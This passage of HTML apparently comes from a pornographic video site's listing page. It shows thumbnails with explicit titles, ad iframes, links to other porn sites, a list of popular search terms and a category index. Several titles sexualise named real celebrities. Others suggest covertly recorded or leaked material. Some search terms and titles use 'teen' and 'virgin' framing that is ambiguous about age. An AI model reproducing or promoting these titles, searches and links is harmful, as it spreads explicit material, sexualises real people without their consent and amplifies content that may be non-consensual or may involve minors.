                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894154465862/">
                                <img data-sg="1a44c75102b9e246" src="/thumbs/862/1892856894154465862_0.jpg" alt="watct Indian&#039;s play." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">watct Indian&#039;s play.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1239 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639793911496/">
                                <img data-sg="3514ed10c32936c8" src="/thumbs/496/3824942639793911496_0.jpg" alt="deepika padukone gets fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">deepika padukone gets fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1038 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898352343934/">
                                <img data-sg="1a44c751fcf06b7e" src="/thumbs/934/1892856898352343934_0.jpg" alt="INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 165 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896003132687/">
                                <img data-sg="1a44c75170ea4d0f" src="/thumbs/687/1892856896003132687_0.jpg" alt="Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1916 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640814009383/">
                                <img data-sg="3514ed10fff6ac27" src="/thumbs/383/3824942640814009383_0.jpg" alt="busty indian aunty" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">busty indian aunty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1012 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640504078209/">
                                <img data-sg="3514ed10ed7d7f81" src="/thumbs/209/3824942640504078209_0.jpg" alt="Priya anand compilation and cum tribute" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Priya anand compilation and cum tribute</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2840 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547683769042/">
                                <img data-sg="13cbe251bcfc3ad2" src="/thumbs/42/1426482547683769042_0.jpg" alt="Amateur couple big tits Meet new handsome Arab gf and my chief ravage her" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur couple big tits Meet new handsome Arab gf and my chief ravage her</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895300351270/">
                                <img data-sg="1a44c7514706b526" src="/thumbs/270/1892856895300351270_0.jpg" alt="Indian housewife swallow cum" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian housewife swallow cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 286 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638477154784/">
                                <img data-sg="3514ed1074ad19e0" src="/thumbs/784/3824942638477154784_0.jpg" alt="Indian Virgin Teen First Anal - fatbootycams.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Virgin Teen First Anal - fatbootycams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2517 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637489366414/">
                                <img data-sg="3514ed1039cca58e" src="/thumbs/414/3824942637489366414_0.jpg" alt="Indian gangbang  multiple creampie pt 1 " width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian gangbang  multiple creampie pt 1 </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1231 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895916052665/">
                                <img data-sg="1a44c7516bb990b9" src="/thumbs/665/1892856895916052665_0.jpg" alt="Great White Ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Great White Ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1766 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837373449748/">
                                <img data-sg="bc1ce33eceafb614" src="/thumbs/748/13554958837373449748_0.jpg" alt="Horny hot babe India Summer gets a huge dick for pleasure" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny hot babe India Summer gets a huge dick for pleasure</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1545 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547667299655/">
                                <img data-sg="13cbe251bc00ed47" src="/thumbs/655/1426482547667299655_0.jpg" alt="India watching Veruca get banged by long cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">India watching Veruca get banged by long cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640679553792/">
                                <img data-sg="3514ed10f7f30b00" src="/thumbs/792/3824942640679553792_0.jpg" alt="Pakistani nurse Fucked  hotelroom by bf" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani nurse Fucked  hotelroom by bf</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 929 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547426564906/">
                                <img data-sg="13cbe251ada79b2a" src="/thumbs/906/1426482547426564906_0.jpg" alt="Mature tits cumshot amateur We re Not Hiring But We have A Job For You" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature tits cumshot amateur We re Not Hiring But We have A Job For You</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11336233280798106458/">
                                <img data-sg="9d52641b60eea35a" src="/thumbs/458/11336233280798106458_0.jpg" alt="Sunny Leone Dildo Vibrator Sex - Movies." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sunny Leone Dildo Vibrator Sex - Movies.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 713 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:46</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> live sex cams</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://indiantube.porn/"><i class="la la-angle-right"></i> indiantube.porn</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li>  <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a></li>  <li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a></li>  <li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a></li>  <li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a></li>  <li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a></li>  <li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a></li>  <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a></li>  <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a></li>  <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a></li>  <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a></li>  <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a></li>  <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a></li>  <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a></li>  <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a></li>  <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a></li>  <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a></li>  <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a></li>  <li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a></li>  <li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a></li>  <li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a></li>  <li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a></li>  <li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a></li>  <li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a></li>  <li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a></li>  <li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a></li>  <li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a></li>  <li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a></li>  <li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a></li>  <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a></li>  <li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a></li>  <li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a></li>  <li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a></li>  <li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a></li>  <li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a></li>  <li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 7491 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2543 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 3375 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 2952 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 2012 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 2282 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 258 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 2668 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bangladeshi</span>
                                    <span class="total"><i class="la la-video"></i> 805 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bengali</span>
                                    <span class="total"><i class="la la-video"></i> 831 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 2666 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1869 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1638 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 3129 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 1251 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 4884 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 898 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 2140 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 32 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 191 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 250 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 1524 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 642 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1211 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 628 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
